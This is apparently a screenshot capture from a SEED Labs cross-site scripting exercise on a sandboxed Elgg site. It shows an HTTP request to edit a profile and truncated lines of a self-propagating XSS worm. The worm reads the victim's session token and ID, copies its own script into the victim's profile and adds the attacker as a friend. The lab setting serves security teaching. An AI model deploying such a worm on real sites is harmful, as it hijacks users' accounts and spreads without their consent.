 Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
90%
Search
Most Visited
SEED Labs
Sites for Labs
HTTP Header Live
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 3204
Cookie: Elgg=f08kp1t4gk2nvercfhrlfeb6c7
DNT: 1
Connection: keep-alive
=&__elgg_token=J-XXlxishWSDdxg_GjCNKQ&__elgg_t
window.onload = function(){
var name = "&name="+elgg.session.user.
var guid="&guid="+elgg.session.user.gu
var ts="&__elgg_ts="+elgg.security.tok
var token="&__elgg_token="+elgg.securi
var description_text = "<p>Sumy is the
var sendurl_edit = "http://www.xsslabe
var sendurl_addfriend="http://www.xssl
var sendurl_modify = "http://www.xssla
var sendurl_addfriend="http://www.xssl
var samyGuid=47;
var headerTag = "<script id=\"worm\" t
var jsCode = document.getElementById("
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(head
var desc="&description="+wormCode+"&ac
var content= token+ts+name+desc+guid;
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Samy
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
Powered by Elgg